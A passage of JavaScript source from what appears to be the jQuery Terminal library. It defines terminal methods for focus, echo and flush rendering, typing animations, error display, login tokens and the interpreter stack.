                    $('html,body').animate({scrollTop: x}, 500);
                    try {
                        trigger_terminal_change(next);
                    } catch (e) {
                        display_exception(e, 'onTerminalChange');
                    }
                    return next;
                }
            },
            // -------------------------------------------------------------
            // :: Make the terminal in focus or blur depending on the first
            // :: argument. If there is more then one terminal it will
            // :: switch to next one, if the second argument is set to true
            // :: the events will be not fired. Used on init
            // -------------------------------------------------------------
            focus: function(toggle, silent) {
                cmd_ready(function ready() {
                    if (terminals.length() === 1) {
                        if (toggle === false) {
                            self.disable(silent);
                        } else {
                            self.enable(silent);
                        }
                    } else if (toggle === false) {
                        self.next();
                    } else {
                        var front = terminals.front();
                        if (front !== self) {
                            // there should be only from terminal enabled but tests
                            // sometime fail because there where more them one
                            // where cursor have blink class
                            terminals.forEach(function(terminal) {
                                if (terminal !== self && terminal.enabled()) {
                                    terminal.disable(silent);
                                }
                            });
                            if (!silent) {
                                try {
                                    trigger_terminal_change(self);
                                } catch (e) {
                                    display_exception(e, 'onTerminalChange');
                                }
                            }
                        }
                        terminals.active(self);
                        self.enable(silent);
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Convenient alias
            // -------------------------------------------------------------
            blur: function(silent) {
                return this.focus(false, silent);
            },
            // -------------------------------------------------------------
            // :: Disable/Enable terminal that can be enabled by click
            // -------------------------------------------------------------
            freeze: function(freeze) {
                when_ready(function ready() {
                    if (freeze) {
                        self.disable();
                        frozen = true;
                    } else {
                        frozen = false;
                        self.enable();
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: check if terminal is frozen
            // -------------------------------------------------------------
            frozen: function() {
                return frozen;
            },
            // -------------------------------------------------------------
            // :: Enable the terminal
            // -------------------------------------------------------------
            enable: function(silent) {
                if (!enabled && !frozen) {
                    if (num_chars === undefined) {
                        // enabling first time
                        self.resize();
                    }
                    cmd_ready(function ready() {
                        var ret;
                        if (!silent && !enabled) {
                            fire_event('onFocus');
                        }
                        if (!silent && ret === undefined || silent) {
                            enabled = true;
                            if (!self.paused()) {
                                command_line.enable(true);
                            }
                        }
                    });
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: function clear formatting cache if you don't longer need it
            // :: cache is used if option useCache is set to true
            // -------------------------------------------------------------
            clear_cache: 'Map' in root ? function() {
                buffer.clear_cache();
                line_cache.clear();
                command_line.clear_cache();
                return self;
            } : function() {
                return self;
            },
            // -------------------------------------------------------------
            // :: Disable the terminal
            // -------------------------------------------------------------
            disable: function(silent) {
                cmd_ready(function ready() {
                    var ret;
                    if (!silent && enabled) {
                        ret = fire_event('onBlur');
                    }
                    if (!silent && ret === undefined || silent) {
                        enabled = false;
                        command_line.disable();
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: return true if the terminal is enabled
            // -------------------------------------------------------------
            enabled: function() {
                return enabled;
            },
            // -------------------------------------------------------------
            // :: Return the terminal signature depending on the size of the terminal
            // -------------------------------------------------------------
            signature: function() {
                var cols = self.cols();
                for (var i = signatures.length; i--;) {
                    var lengths = signatures[i].map(function(line) {
                        return $.terminal.length(line);
                    });
                    if (Math.max.apply(null, lengths) <= cols) {
                        return signatures[i].join('\n').replace(/\s+$/m, '') + '\n';
                    }
                }
                return '';
            },
            // -------------------------------------------------------------
            // :: returns the number of rendered lines
            // -------------------------------------------------------------
            lines: function() {
                return output_line_count;
            },
            // -------------------------------------------------------------
            // :: Return the version number
            // -------------------------------------------------------------
            version: function() {
                return $.terminal.version;
            },
            // -------------------------------------------------------------
            // :: Return actual command line object (jquery object with cmd
            // :: methods)
            // -------------------------------------------------------------
            cmd: function() {
                return command_line;
            },
            // -------------------------------------------------------------
            // :: Return the current command entered by terminal
            // -------------------------------------------------------------
            get_command: function() {
                return command_line.get();
            },
            // -------------------------------------------------------------
            // :: better API than echo_command that supports animation
            // -------------------------------------------------------------
            enter: with_typing('enter', echo_command),
            // -------------------------------------------------------------
            // :: Change the command line to the new one
            // -------------------------------------------------------------
            set_command: function(command, silent) {
                when_ready(function ready() {
                    // TODO: refactor to use options - breaking change
                    if (typeof command !== 'string') {
                        command = JSON.stringify(command);
                    }
                    command_line.set(command, undefined, silent);
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Change position of the command line
            // -------------------------------------------------------------
            set_position: function(position, relative) {
                when_ready(function ready() {
                    command_line.position(position, relative);
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Return position of the command line
            // -------------------------------------------------------------
            get_position: function() {
                return command_line.position();
            },
            // -------------------------------------------------------------
            // :: Insert text into the command line after the cursor
            // -------------------------------------------------------------
            insert: function(string, options) {
                if (typeof string === 'string') {
                    var locals;
                    var defaults = {
                        stay: false,
                        typing: false,
                        delay: 100
                    };
                    if (!is_object(options)) {
                        options = {
                            stay: options
                        };
                    }
                    locals = $.extend(defaults, options);
                    var d = new $.Deferred();
                    when_ready(function ready() {
                        function done() {
                            if (settings.scrollOnEcho || bottom) {
                                self.scroll_to_bottom();
                            }
                        }
                        var bottom = self.is_bottom();
                        if (locals.typing) {
                            var delay = locals.delay;
                            var p = self.typing('insert', delay, string, settings);
                            p.then(function() {
                                done();
                                d.resolve();
                            });
                        } else {
                            command_line.insert(string, settings.stay);
                            done();
                        }
                    });
                    if (locals.typing) {
                        return d.promise();
                    }
                    return self;
                } else {
                    throw new Error(sprintf(strings().notAString, 'insert'));
                }
            },
            // -------------------------------------------------------------
            // :: Set the prompt of the command line
            // -------------------------------------------------------------
            set_prompt: with_typing('prompt', function(prompt) {
                if (is_function(prompt)) {
                    command_line.prompt(function(callback) {
                        return prompt.call(self, callback, self);
                    });
                } else {
                    command_line.prompt(prompt);
                }
            }, function(prompt) {
                interpreters.top().prompt = prompt;
            }),
            // -------------------------------------------------------------
            // :: Return the prompt used by the terminal
            // -------------------------------------------------------------
            get_prompt: function() {
                return interpreters.top().prompt;
                // command_line.prompt(); - can be a wrapper
                //return command_line.prompt();
            },
            // -------------------------------------------------------------
            // :: Enable or Disable mask depedning on the passed argument
            // :: the mask can also be character (in fact it will work with
            // :: strings longer then one)
            // -------------------------------------------------------------
            set_mask: function(mask) {
                when_ready(function ready() {
                    command_line.mask(mask === true ? settings.maskChar : mask);
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Return current mask value
            // -------------------------------------------------------------
            get_mask: function() {
                return command_line.mask();
            },
            // -------------------------------------------------------------
            // :: Return the ouput of the terminal as text
            // :: the output may contain user terminal formatting
            // -------------------------------------------------------------
            get_output: function(raw) {
                if (raw) {
                    return lines.data();
                } else {
                    return lines.get_snapshot();
                }
            },
            // -------------------------------------------------------------
            // :: Recalculate and redraw everything
            // -------------------------------------------------------------
            resize: function(width, height) {
                if (!self.is(':visible')) {
                    // delay resize if terminal not visible
                    self.stopTime('resize');
                    self.oneTime(500, 'resize', function() {
                        self.resize(width, height);
                    });
                } else {
                    if (width && height) {
                        self.width(width);
                        self.height(height);
                    }
                    width = self.width();
                    height = self.height();
                    if (typeof settings.numChars !== 'undefined' ||
                        typeof settings.numRows !== 'undefined') {
                        if (typeof settings.numChars !== 'undefined') {
                            command_line.resize(settings.numChars);
                            self.refresh();
                        }
                        fire_event('onResize');
                        return;
                    }
                    var new_num_chars = get_num_chars(self, char_size);
                    var new_num_rows = get_num_rows(self, char_size);
                    // only if number of chars changed
                    if (new_num_chars !== num_chars ||
                        new_num_rows !== num_rows) {
                        self.clear_cache();
                        var changed = new_num_chars !== num_chars;
                        num_chars = new_num_chars;
                        num_rows = new_num_rows;
                        if (changed) {
                            command_line.resize(num_chars);
                            self.refresh();
                        }
                        fire_event('onResize');
                    }
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: redraw the terminal and invalidate cache
            // -------------------------------------------------------------
            refresh: function() {
                if (char_size.width !== 0) {
                    css(self[0], {
                        '--char-width': char_size.width,
                        '--pixel-density': pixel_density
                    });
                }
                self.clear_cache();
                if (command) {
                    command_line.resize();
                }
                redraw({
                    scroll: false,
                    update: true
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Flush the output to the terminal
            // -------------------------------------------------------------
            flush: function(options) {
                options = $.extend({}, {
                    update: false,
                    scroll: true
                }, options || {});
                when_ready(function ready() {
                    try {
                        if (buffer.is_empty()) {
                            return self;
                        }
                        var bottom = self.is_bottom();
                        var scroll = (settings.scrollOnEcho && options.scroll) || bottom;
                        var wrapper;
                        // print all lines
                        var first = true;
                        var appending_to_partial = false;
                        var partial = $();
                        var snapshot;
                        var finalizations = [];
                        if (!options.update) {
                            partial = self.find('.partial');
                            snapshot = lines.get_partial();
                            buffer.sort();
                        }
                        // TODO: refactor buffer.flush(), there is way
                        //       to many levels of abstractions in one place
                        buffer.flush(function(data) {
                            if (!data) {
                                if (!partial.length) {
                                    wrapper = $('<div/>');
                                    snapshot = [];
                                } else if (first) {
                                    first = false;
                                    appending_to_partial = true;
                                    wrapper = partial;
                                }
                            } else if (is_function(data.finalize)) {
                                if (options.update && data.raw === true && data.newline) {
                                    // don't re-render html and jQuery/DOM nodes #759
                                    return;
                                }
                                if (scroll) {
                                    wrapper.find('img').on('load', function() {
                                        self.scroll_to_bottom();
                                    });
                                }
                                // this is finalize function from echo
                                if (options.update) {
                                    lines.update_snapshot(data.index, snapshot);
                                    var node = get_node(data.index);
                                    if (node.html() !== wrapper.html()) {
                                        node.replaceWith(wrapper);
                                    }
                                } else {
                                    wrapper.appendTo(output);
                                    if (!partial.length) {
                                        lines.make_snapshot(snapshot);
                                    }
                                }
                                wrapper.attr('data-index', data.index);
                                appending_to_partial = !data.newline;
                                wrapper.toggleClass('partial', appending_to_partial);
                                finalizations.push({
                                    node: wrapper,
                                    finalize: data.finalize
                                });
                                if (appending_to_partial) {
                                    partial = wrapper;
                                } else if (data.newline && partial.length) {
                                    wrapper = $('<div/>');
                                    partial = $();
                                }
                            } else {
                                var line = data.line;
                                var div;
                                if (typeof data.raw === 'string') {
                                    if (appending_to_partial) {
                                        snapshot[snapshot.length - 1] += data.raw;
                                    } else {
                                        snapshot.push(data.raw);
                                    }
                                }
                                if (appending_to_partial) {
                                    div = wrapper.children().last().append(line);
                                    appending_to_partial = false;
                                } else {
                                    div = $('<div/>').html(line);
                                    if (data.newline) {
                                        div.addClass('cmd-end-line');
                                    }
                                    wrapper.append(div);
                                }
                                // width = '100%' does some weird extra magic
                                // that makes the height correct. Any other
                                // value doesn't work.
                                div.css('width', '100%');
                            }
                        });
                        partial = self.find('.partial');
                        var len = $.terminal.length(snapshot[snapshot.length - 1]);
                        len %= self.cols();
                        finalizations.forEach(function(data) {
                            data.finalize(data.node);
                        });
                        var last_row;
                        if (partial.length === 0) {
                            css(command_line[0], {
                                '--prompt-offset': '',
                                top: ''
                            });
                            command_line.__set_prompt_margin(0);
                            last_row = self.find('.terminal-output div:last-child' +
                                                 ' div:last-child');
                            // check if the div is parital fix #695
                            if (last_row.css('display') === 'inline-block') {
                                last_row.css({
                                    width: '100%',
                                    display: ''
                                });
                            }
                        } else if (snapshot.length) {
                            last_row = partial.children().last();
                            var last_row_rect = last_row[0].getBoundingClientRect();
                            // Shift command prompt up one line and to the right
                            // enough so that it appears directly next to the
                            // partially constructed output line
                            var size = is_ch_unit_supported ? len + 'ch' : len + 'px';
                            css(command_line[0], {
                                'top': (-last_row_rect.height / pixel_density) + 'px',
                                '--prompt-offset': size
                            });
                            command_line.__set_prompt_margin(len);
                        }
                        output_line_count = limit_lines();
                        fire_event('onFlush');
                        self.stopTime('flush').oneTime(10, 'flush', function() {
                            var cmd_cursor = self.find('.cmd-cursor');
                            var offset = self.find('.cmd').offset();
                            var self_offset = self.offset();
                            var top = output.height();
                            var height = command_line.height();
                            css(self[0], {
                                '--terminal-height': self.height(),
                                '--terminal-x': offset.left - self_offset.left,
                                '--terminal-y': offset.top - self_offset.top,
                                '--terminal-scroll': scroller.prop('scrollTop'),
                                '--cmd-top': top,
                                '--cmd-height': height
                            });
                            if (enabled && !is_mobile && !options.update) {
                                // Firefox won't reflow the cursor automatically, so
                                // hide it briefly then reshow it
                                cmd_cursor.hide();
                                setTimeout(function() {
                                    cmd_cursor.show();
                                });
                            }
                        });
                        wrapper.on_load({
                            done: function() {
                                if (scroll) {
                                    self.scroll_to_bottom();
                                }
                            }
                        });
                    } catch (e1) {
                        if (is_function(settings.exceptionHandler)) {
                            try {
                                settings.exceptionHandler.call(
                                    self,
                                    e1,
                                    'TERMINAL (Flush)'
                                );
                            } catch (e2) {
                                settings.exceptionHandler = $.noop;
                                alert_exception('[exceptionHandler]', e2);
                            }
                        } else {
                            alert_exception('[Flush]', e1);
                        }
                    } finally {
                        buffer.clear();
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Update the output line - line number can be negative
            // -------------------------------------------------------------
            update: function(line, value, options) {
                when_ready(function ready() {
                    if (line < 0) {
                        line = lines.length() + line; // yes +
                    }
                    if (!lines.valid_index(line)) {
                        self.error('Invalid line number ' + line);
                    } else if (value === null) {
                        lines.update(line, null);
                        get_node(line).remove();
                    } else {
                        value = preprocess_value(value, {
                            update: true,
                            line: line
                        });
                        if (value === false) {
                            return self;
                        }
                        unpromise(value, function(value) {
                            var ret = prepare_render(value, options);
                            if (ret) {
                                value = ret[0];
                                options = ret[1];
                            }
                            options = lines.update(line, value, options);
                            var next = process_line({
                                value: value,
                                index: line,
                                options: options
                            });
                            // process_line can return a promise
                            // value is function that resolve to promise
                            unpromise(next, function() {
                                // trigger flush even if next is undefined
                                self.flush({
                                    scroll: false,
                                    update: true
                                });
                            });
                        });
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: convenience method for removing selected line
            // -------------------------------------------------------------
            remove_line: function(line) {
                return self.update(line, null);
            },
            // -------------------------------------------------------------
            // :: return index of last line in case when you need to update
            // :: after something is echo on the terminal
            // -------------------------------------------------------------
            last_index: function() {
                return lines.length() - 1;
            },
            // -------------------------------------------------------------
            // :: Print data to the terminal output. It can have options
            // :: * flush - indicate that arg should be send to DOM
            // :: * raw - indicate if it should handle input as html
            // :: * finalize - function call with container div
            // :: * keepWords - inform how to wrap text
            // :: * formatters - inform function if it should use formatters
            // ::   on input string - good to prevent XSS when you want
            // ::   advanced server side controling of terminal
            // :: you can echo: promise, function, strings array or string
            // -------------------------------------------------------------
            echo: function(arg, options, deferred) {
                var arg_defined = arguments.length > 0;
                var d = deferred || new $.Deferred();
                function cont(value) {
                    echo_promise = false;
                    var original = echo_delay;
                    echo_delay = [];
                    for (var i = 0; i < original.length; ++i) {
                        self.echo.apply(self, original[i]);
                    }
                    if (value) {
                        async_echo = async_echo.filter(function(promise) {
                            return promise !== value;
                        });
                        if (!async_echo.length) {
                            event_hub.emit('async_echo_ready');
                        }
                    }
                }
                function error(e, value) {
                    cont(value);
                    display_exception(e, 'ECHO', true);
                }
                function echo(arg) {
                    try {
                        var locals = $.extend({
                            flush: true,
                            exec: true,
                            raw: settings.raw,
                            finalize: $.noop,
                            unmount: $.noop,
                            delay: settings.execAnimationDelay,
                            ansi: false,
                            typing: false,
                            externalPause: true,
                            keepWords: false,
                            invokeMethods: settings.invokeMethods,
                            onClear: null,
                            formatters: true,
                            allowedAttributes: settings.allowedAttributes,
                            newline: true
                        }, options || {});
                        var should_pause = settings.externalPause && locals.externalPause;
                        // finalize function is passed around and invoked
                        // in terminal::flush after content is added to DOM
                        (function(finalize) {
                            if (is_node(arg)) {
                                return;
                            }
                            locals.finalize = function(node) {
                                if (locals.raw) {
                                    node.addClass('raw');
                                }
                                if (locals.ansi) {
                                    node.addClass('ansi');
                                }
                                try {
                                    if (is_function(finalize)) {
                                        finalize.call(self, node);
                                    }
                                    node.on_load({
                                        error: function(element) {
                                            element.replaceWith(use_broken_image);
                                            if (should_pause) {
                                                self.resume();
                                            }
                                        },
                                        done: function(has_elements) {
                                            if (has_elements && should_pause) {
                                                self.resume();
                                            }
                                        },
                                        load: function(has_elements) {
                                            if (has_elements && should_pause) {
                                                self.pause();
                                            }
                                        }
                                    });
                                } catch (e) {
                                    display_exception(e, 'USER:echo(finalize)');
                                    finalize = null;
                                }
                            };
                        })(locals.finalize);
                        if (locals.flush) {
                            // flush buffer if there was no flush after previous echo
                            if (!buffer.empty()) {
                                self.flush();
                            }
                        }
                        if (fire_event('onBeforeEcho', [arg]) === false) {
                            return;
                        }
                        if (locals.typing) {
                            if (typeof arg !== 'string') {
                                return d.reject('echo: Typing animation require string' +
                                                ' or promise that resolve to string');
                            }
                            if (typeof locals.delay !== 'number' || isNaN(locals.delay)) {
                                return d.reject('echo: Invalid argument, delay need to' +
                                                ' be a number');
                            }
                            var p = self.typing('echo', locals.delay, arg, locals);
                            p.then(function() {
                                d.resolve();
                            });
                            return;
                        }
                        var value;
                        if (typeof arg === 'function') {
                            value = arg.bind(self);
                        } else if (typeof arg === 'undefined') {
                            if (arg_defined) {
                                return self;
                            } else {
                                value = '';
                            }
                        } else {
                            var ret = preprocess_value(arg);
                            if (ret === false) {
                                return self;
                            }
                            value = ret;
                        }
                        if (is_promise(value)) {
                            echo_promise = true;
                        }
                        unpromise(value, function(value) {
                            if (typeof value === 'undefined' ||
                                (is_promise(ret) && value === false)) {
                                return;
                            }
                            if (render(value, locals)) {
                                return;
                            }
                            var index = lines.length();
                            var last_newline = lines.has_newline();
                            if (!last_newline) {
                                index--;
                            }
                            if (!locals.newline && value[value.length - 1] === '\n') {
                                // This adjusts the value, so that when it updates or
                                // refresh the lines list it does the right thing.
                                value = value.slice(0, -1);
                                locals.newline = true;
                            }
                            var next = process_line({
                                value: value,
                                options: locals,
                                index: index
                            }, true);
                            // queue async functions in echo
                            if (is_promise(next)) {
                                echo_promise = true;
                                async_echo.push(next);
                            }
                            unpromise(next, function() {
                                lines.push([value, locals]);
                                // extended commands should be processed only
                                // once in echo and not on redraw
                                var have_partial = self.find('.partial').length;
                                var contination_run = locals.flush && have_partial;
                                if (locals.flush) {
                                    self.flush();
                                    // HACK: when rendering multiple partials
                                    // we need to force and update them all at once
                                    // so we have line breaks #952
                                    if (have_partial) {
                                        // setTimeout is required when you echo async
                                        // function and immediately after echo
                                        // someting else
                                        self.oneTime(1, 'echo', function() {
                                            var line = lines.last_line();
                                            if (line) {
                                                self.update(-1, line[0], line[1]);
                                            }
                                            cont(next);
                                        });
                                    }
                                    fire_event('onAfterEcho', [arg]);
                                }
                                if (!contination_run) {
                                    cont(next);
                                }
                            }, function(e) {
                                error(e, next);
                            });
                        }, error);
                    } catch (e) {
                        // if echo throw exception we can't use error to
                        // display that exception
                        if (is_function(settings.exceptionHandler)) {
                            settings.exceptionHandler.call(self, e, 'TERMINAL (echo)');
                        } else {
                            alert_exception('[Terminal.echo]', e);
                        }
                    }
                }
                var is_animation = options && options.typing;
                if (echo_promise && !recursive_render) {
                    var args = [arg, options];
                    if (is_animation) {
                        args.push(d);
                    }
                    echo_delay.push(args);
                } else {
                    echo(arg);
                }
                if (is_animation) {
                    return d.promise();
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Animation helper to hide leaky abstraction
            // -------------------------------------------------------------
            animation: function(callback) {
                if (is_function(callback)) {
                    animating = true;
                    var prompt = self.get_prompt();
                    self.set_prompt('');
                    return unpromise(callback(), function() {
                        self.set_prompt(prompt);
                        animating = false;
                    });
                }
                return $.when();
            },
            // -------------------------------------------------------------
            // :: Common async delay function helper
            // -------------------------------------------------------------
            delay: function(time) {
                var d = new $.Deferred();
                setTimeout(function() {
                    d.resolve();
                }, time);
                return d.promise();
            },
            // -------------------------------------------------------------
            // :: low level typing animation interface
            // -------------------------------------------------------------
            typing: function(type, delay, string, options) {
                var d = new $.Deferred();
                var settings;
                var finish;
                if (typeof options === 'object') {
                    finish = options.finalize || $.noop;
                    settings = $.extend({}, options, {
                        delay: delay,
                        finalize: done
                    });
                } else {
                    finish = options || $.noop;
                    settings = {
                        delay: delay,
                        finalize: done
                    };
                }
                function done() {
                    d.resolve();
                    if (is_function(finish)) {
                        finish.apply(self, arguments);
                    }
                }
                var animations = ['prompt', 'echo', 'enter', 'insert'];
                function valid_animation() {
                    return animations.indexOf(type) >= 0;
                }
                when_ready(function ready() {
                    if (valid_animation()) {
                        if (type === 'prompt') {
                            typed_prompt(string, settings);
                        } else if (type === 'echo') {
                            typed_message(string, settings);
                        } else if (type === 'enter') {
                            with_prompt(self.get_prompt(), function(prompt) {
                                typed_enter(prompt, string, settings);
                            }, self);
                        } else if (type === 'insert') {
                            with_prompt(self.get_prompt(), function(prompt) {
                                typed_insert(prompt, string, settings);
                            }, self);
                        }
                    } else {
                        d.reject('Invalid type only `echo` and `prompt` are supported');
                    }
                });
                return d.promise();
            },
            // -------------------------------------------------------------
            // :: echo red text
            // -------------------------------------------------------------
            error: function(message, options) {
                options = $.extend({}, options, {raw: false, formatters: false});
                function format(string) {
                    if (typeof string !== 'string') {
                        string = String(string);
                    }
                    // quick hack to fix trailing backslash
                    var str = $.terminal.escape_brackets(string).
                        replace(/\\$/, '&#92;').
                        replace(url_re, ']$1[[;;;terminal-error]');
                    return '[[;;;terminal-error]' + str + ']';
                }
                if (typeof message === 'function') {
                    return self.echo(function() {
                        return format(message.call(self));
                    }, options);
                }
                if (message && message.then) {
                    message.then(function(string) {
                        self.echo(format(string));
                    }).catch(make_label_error('Echo Error'));
                    return self;
                }
                return self.echo(format(message), options);
            },
            // -------------------------------------------------------------
            // :: Display Exception on terminal
            // -------------------------------------------------------------
            exception: function(e, label) {
                var message = exception_message(e);
                if (label) {
                    message = '&#91;' + label + '&#93;: ' + message;
                }
                if (message) {
                    self.error(message, {
                        finalize: function(div) {
                            div.addClass('terminal-exception terminal-message');
                        },
                        keepWords: true
                    });
                }
                if (typeof e.fileName === 'string') {
                    // display filename and line which throw exeption
                    var was_pased = self.paused();
                    if (!was_pased) {
                        self.pause(settings.softPause);
                    }
                    $.get(e.fileName, function(file) {
                        var num = e.lineNumber - 1;
                        var line = file.split('\n')[num];
                        if (line) {
                            self.error('[' + e.lineNumber + ']: ' + line);
                        }
                        if (!was_pased) {
                            self.resume();
                        }
                    }, 'text');
                }
                if (e.stack) {
                    self.echo(format_stack_trace(e.stack), {
                        finalize: function(div) {
                            div.addClass('terminal-exception terminal-stack-trace');
                        },
                        formatters: false
                    });
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Scroll Div that holds the terminal
            // -------------------------------------------------------------
            scroll: function(amount) {
                var pos;
                amount = Math.round(amount);
                if (self.prop) { // work with jQuery > 1.6
                    if (amount > scroller.prop('scrollTop') && amount > 0) {
                        scroller.prop('scrollTop', 0);
                    }
                    pos = scroller.prop('scrollTop');
                    scroller.scrollTop(pos + amount);
                } else {
                    if (amount > scroller.attr('scrollTop') && amount > 0) {
                        scroller.attr('scrollTop', 0);
                    }
                    pos = scroller.attr('scrollTop');
                    scroller.scrollTop(pos + amount);
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Exit all interpreters and logout. The function will throw
            // :: exception if there is no login provided
            // -------------------------------------------------------------
            logout: function(local) {
                if (in_login) {
                    throw new Error(sprintf(strings().notWhileLogin, 'logout'));
                }
                when_ready(function ready() {
                    if (local) {
                        var login = logins.pop();
                        self.set_token(undefined, true);
                        self.login.apply(self, login);
                    } else if (interpreters.size() === 1 && self.token()) {
                        self.logout(true);
                    } else {
                        while (interpreters.size() > 1) {
                            // pop will call global_logout that will call login
                            // and size will be > 0; this is workaround the problem
                            if (self.token()) {
                                self.logout(true).pop().pop();
                            } else {
                                self.pop();
                            }
                        }
                    }
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Function returns the token returned by callback function
            // :: in login function. It does nothing (return undefined) if
            // :: there is no login
            // -------------------------------------------------------------
            token: function(local) {
                return storage.get(self.prefix_name(local) + '_token');
            },
            // -------------------------------------------------------------
            // :: Function sets the token to the supplied value. This function
            // :: works regardless of wherer settings.login is supplied
            // -------------------------------------------------------------
            set_token: function(token, local) {
                var name = self.prefix_name(local) + '_token';
                if (typeof token === 'undefined') {
                    storage.remove(name);
                } else {
                    storage.set(name, token);
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Function get the token either set by the login method or
            // :: by the set_token method.
            // -------------------------------------------------------------
            get_token: function(local) {
                return self.token(local);
            },
            // -------------------------------------------------------------
            // :: Function return Login name entered by the user
            // -------------------------------------------------------------
            login_name: function(local) {
                return storage.get(self.prefix_name(local) + '_login');
            },
            // -------------------------------------------------------------
            // :: Function returns the name of current interpreter
            // -------------------------------------------------------------
            name: function() {
                return interpreters.top().name;
            },
            // -------------------------------------------------------------
            // :: Function return prefix name for login/token
            // -------------------------------------------------------------
            prefix_name: function(local, max_size) {
                var name = (settings.name ? settings.name + '_' : '') +
                    terminal_id;
                if (local && interpreters.size() > 1) {
                    var local_name = interpreters.map(function(intrp) {
                        return intrp.name || '';
                    }).slice(1, max_size).join('_');
                    if (local_name) {
                        name += '_' + local_name;
                    }
                }
                return name;
            },
            // -------------------------------------------------------------
            // :: wrapper for common use case
            // -------------------------------------------------------------
            read: function(message, success, cancel) {
                var options;
                if (typeof arguments[1] === 'object') {
                    options = $.extend({
                        typing: false,
                        delay: settings.execAnimationDelay,
                        success: $.noop,
                        cancel: $.noop
                    }, arguments[1]);
                } else {
                    options = {
                        typing: false,
                        success: success || $.noop,
                        cancel: cancel || $.noop
                    };
                }
                if (!options.signal) {
                    options.signal = self.signal();
                }
                if (options.typing) {
                    var prompt = self.get_prompt();
                    options.typing = false;
                    return self.typing('prompt', options.delay, message).then(function() {
                        return self.set_prompt(prompt).read(message, options);
                    });
                }
                // return from read() should not pause terminal
                force_awake = true;
                var defer = jQuery.Deferred();
                if (options.signal.aborted) {
                    defer.reject();
                    return defer.promise();
                }
                self.push(function(string) {
                    defer.resolve(string);
                    if (is_function(options.success)) {
                        options.success(string);
                    }
                    exit();
                }, {
                    name: 'read',
                    history: false,
                    prompt: message || '',
                    onStart: function() {
                        options.signal.addEventListener('abort', abort_handler);
                    },
                    keymap: {
                        'CTRL+D': function() {
                            self.abort();
                            return false;
                        }
                    }
                });
                function reject(value) {
                    defer.reject(value);
                    if (is_function(options.cancel)) {
                        options.cancel();
                    }
                }
                function exit() {
                    self.pop();
                    if (settings.history) {
                        command_line.history().enable();
                    }
                }
                function abort_handler() {
                    exit();
                    reject(options.signal.reason);
                }
                if (settings.history) {
                    command_line.history().disable();
                }
                if (is_function(options.onReady)) {
                    options.onReady.call(self);
                }
                return defer.promise();
            },
            // -------------------------------------------------------------
            // :: Push a new interenter on the Stack
            // -------------------------------------------------------------
            push: function(interpreter, options) {
                cmd_ready(function ready() {
                    options = options || {};
                    var defaults = {
                        infiniteLogin: false
                    };
                    var push_settings = $.extend({}, defaults, options);
                    if (!push_settings.name && prev_command) {
                        // name the interpreter from last command
                        push_settings.name = prev_command.name;
                    }
                    if (push_settings.prompt === undefined) {
                        push_settings.prompt = (push_settings.name || '>') + ' ';
                    }
                    // names.push(options.name);
                    var top = interpreters.top();
                    if (top) {
                        top.mask = command_line.mask();
                    }
                    var was_paused = paused;
                    function init() {
                        fire_event('onPush', [top, interpreters.top()]);
                        prepare_top_interpreter();
                    }
                    make_interpreter(interpreter, options.login, function(ret) {
                        // result is object with interpreter and completion properties
                        interpreters.push($.extend({}, ret, push_settings));
                        if (push_settings.completion === true) {
                            if (Array.isArray(ret.completion)) {
                                interpreters.top().completion = ret.completion;
                            } else if (!ret.completion) {
                                interpreters.top().completion = false;
                            }
                        }
                        if (push_settings.login) {
                            var error;
                            var type = get_type(push_settings.login);
                            if (type === 'function') {
                                error = push_settings.infiniteLogin ? $.noop : self.pop;
                                self.login(
                                    push_settings.login,
                                    push_settings.infiniteLogin,
                                    init,
                                    error
                                );
                            } else if (get_type(interpreter) === 'string' &&
                                       type === 'string' || type === 'boolean') {
                                error = push_settings.infiniteLogin ? $.noop : self.pop;
                                self.login(
                                    make_json_rpc_login(
                                        interpreter,
                                        push_settings.login
                                    ),
                                    push_settings.infiniteLogin,
                                    init,
                                    error
                                );
                            }
                        } else {
                            init();
                        }
                        if (!was_paused && self.enabled()) {
                            self.resume();
                        }
                    });
                });
                return self;
            },
            // -------------------------------------------------------------
            // :: Remove the last interpreter from the Stack
            // -------------------------------------------------------------
            pop: function(string, silent) {
                if (string !== undefined) {
                    echo_command(string);
                }
                var token = self.token(true);
                var top;
                if (interpreters.size() === 1) {
                    top = interpreters.top();
                    if (settings.login) {
                        if (!silent) {
                            fire_event('onPop', [top, null]);
                        }
                        global_logout();
                        fire_event('onExit');
                    } else {
                        self.error(strings().canExitError);
                    }
                } else {
                    if (token) {
                        clear_loging_storage();
                    }
                    var current = interpreters.pop();
                    top = interpreters.top();
                    prepare_top_interpreter();
                    // restore mask
                    self.set_mask(top.mask);
                    if (!silent) {
                        fire_event('onPop', [current, top]);
                    }
                    // we check in case if you don't pop from password interpreter
                    if (in_login && self.get_prompt() !== strings().login + ': ') {
                        in_login = false;
                    }
                    if (is_function(current.onExit)) {
                        try {
                            current.onExit.call(self, self);
                        } catch (e) {
                            current.onExit = $.noop;
                            display_exception(e, 'onExit');
                        }
                    }
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: Change terminal option(s) at runtime
            // -------------------------------------------------------------
            option: function(object_or_name, value) {
                if (typeof value === 'undefined') {
                    if (typeof object_or_name === 'string') {
                        return settings[object_or_name];
                    } else if (typeof object_or_name === 'object') {
                        $.each(object_or_name, function(key, value) {
                            settings[key] = value;
                        });
                    }
                } else {
                    settings[object_or_name] = value;
                    if (object_or_name.match(/^num(Chars|Rows)$/)) {
                        redraw();
                    }
                }
                return self;
            },
            // -------------------------------------------------------------
            // :: invoke keydown shorcut
            // -------------------------------------------------------------
            invoke_key: function(shortcut) {
                command_line.invoke_key(shortcut);
                return self;
            },
            // -------------------------------------------------------------
            // :: change terminal keymap at runtime
            // -------------------------------------------------------------
